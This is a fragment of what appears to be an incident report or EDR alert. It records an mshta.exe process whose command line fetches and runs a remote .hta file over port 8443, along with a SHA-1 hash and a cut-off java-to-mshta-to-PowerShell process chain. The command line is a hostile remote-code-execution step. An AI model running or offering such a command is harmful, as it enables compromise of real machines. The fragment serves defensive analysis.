 Object type:
Process
Created:
18:09:02
Process name:
mshta.exe
File path:
C:\Windows\System32\mshta.exe
CLI command:
mshta http:// 8443/3P7aMrP2yF.hta
File SHA-1:
c11ca28d5b3766a94bc1e974576fbd082b3b5f78
java.exe
mshta.exe
powersh